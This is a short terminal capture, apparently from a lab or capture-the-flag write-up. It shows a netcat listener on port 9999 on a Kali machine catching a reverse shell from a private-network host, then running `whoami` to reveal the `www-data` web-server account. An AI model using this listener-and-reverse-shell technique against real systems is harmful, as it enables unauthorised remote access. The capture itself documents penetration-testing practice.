 ┌──(root㉿kali)-[/home/ttoc]
└─# nc -lvvp 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.133.145.
Ncat: Connection from 192.168.133.145:41410.
whoami
www-data